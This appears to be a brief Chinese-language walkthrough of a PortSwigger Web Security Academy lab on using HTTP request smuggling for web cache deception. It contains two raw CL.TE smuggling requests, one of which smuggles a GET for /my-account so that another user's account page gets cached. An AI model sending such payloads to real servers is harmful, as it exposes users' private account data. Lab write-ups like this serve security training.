

利用 HTTP 请求走私来执行 Web 缓存欺骗
先登录进去

POST / HTTP/1.1
Host: 0ac7004404ab1579c685fa5e00ba00c1.web-security-academy.net
Content-Length: 34
Transfer-Encoding: chunked

0

GET /404page HTTP/1.1
Foo: x
测试走私类型

POST / HTTP/1.1
Host: 0ac7004404ab1579c685fa5e00ba00c1.web-security-academy.net
Content-Length: 37
Transfer-Encoding: chunked

0

GET /my-account HTTP/1.1
Foo: x
走私页面

